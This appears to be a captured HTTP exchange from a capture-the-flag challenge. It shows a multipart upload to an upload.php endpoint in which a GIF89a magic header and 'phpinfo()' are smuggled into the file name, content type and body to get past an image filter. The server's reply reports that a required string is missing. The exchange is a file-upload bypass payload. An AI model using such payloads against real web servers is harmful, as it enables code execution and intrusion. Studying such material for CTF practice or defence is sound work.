 POST /upload.php?type=upload HTTP/1.1
Host: 117.51.148.166
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://117.51.148.166/upload.php?type=image/190416094106_432154423.jpg
Content-Type: multipart/form-data; boundary=---------------------------4579267741226
Content-Length: 319
Authorization: Basic ZGRAY3RmOkREQGN0ZiMwMDA=
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------4579267741226
Content-Disposition: form-data; name="file"; filename="phpinfo()"
Content-Type: phpinfo()
GIF89a
phpinfo()
-----------------------------4579267741226
Content-Disposition: form-data; name="submit"
Submit
-----------------------------4579267741226--
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 16 Apr 2019 02:08:30 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Content-Length: 148
<img src="image/190416100830_2109665127.gif"><br>[Check
Error]上传的图片源代码中未包含指定字符串:<font color="red">phpinfo()</font>